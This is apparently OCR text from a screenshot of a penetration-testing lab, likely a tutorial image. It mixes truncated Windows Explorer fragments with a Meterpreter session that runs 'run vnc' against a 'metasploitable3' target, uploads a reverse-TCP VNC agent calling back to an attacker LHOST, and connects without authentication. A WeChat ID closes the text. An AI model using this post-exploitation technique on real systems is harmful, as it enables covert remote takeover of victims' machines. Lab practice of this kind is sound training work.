 Admini
icroso
opyrig
:\User
:\User
inging
ontrol
C
:\User
inging
eply f
eply f
ing st
Pac
pproxi
Min
ontrol
C
:\User
ows
Network
MRWU.RED
Network
Organize
Network and Sharing Center
Add a printer
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
VBOXSVR
Computer (1)
VBOXSVR
ro
root
Using default colormap which is TrueColor.  Pixel fo
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Same machine: preferring raw encoding
Interrupt: use the 'exit' command to quit
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.10.1
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppD
[*] Executing the VNC agent with endpoint 10.10.10.1
meterpreter > Connected to RFB server, using protoco
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "metasploitable3"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Using default colormap which is TrueColor.  Pixel fo
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Same machine: preferring raw encoding
微信号: luomiweixiong